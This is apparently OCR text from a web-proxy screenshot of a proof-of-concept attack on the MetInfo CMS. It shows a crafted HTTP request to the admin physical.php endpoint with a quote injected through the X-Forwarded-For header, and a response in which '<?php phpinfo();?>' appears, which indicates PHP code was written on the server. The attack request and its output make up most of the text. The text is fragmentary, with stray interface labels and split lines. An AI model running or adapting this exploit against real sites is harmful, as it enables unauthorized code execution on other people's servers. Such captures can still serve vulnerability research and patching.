 Go
Cancel
<
>
Follow redirection
Target: http://
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /me//admin/app/physical/physical.php?action=do&met_host=127.0.0.1
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: d4e6___uniacid=2; d4e6___uid=2;
PHPSESSID=i09mpvne6hi0557f86ikk766n3;
TS4_TSV4_LOGGED_USER=%2BQoUuo0S9TjhHLBSte6l5Cijyuwa67L6;
CNZZDATA1254932726=607088557-1483766384-http%253A%252F%252F127.0.0.1%252F%7C1
483766384;
met_auth=4548y3jyCIkHUszKVrLWo9RdCrVOTLCsXKKKQWjosb68AZ%2FqsmIRREi5AnPly5%2BU
rx6LWivaweVA5dVrwWiBVcy4TQ; met_key=C97WjUr; langset=cn; appupdate=
X-Forwarded-For: 1'
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 302 Moved Temporarily
Date: Mon, 09 Jan 2017 02:24:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
location: index.php?lang=cn&anyid=&phy=1
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 82
string(59) "metinfo
<Met>
<?php phpinfo();?><Met>
<?php phpinfo();?>"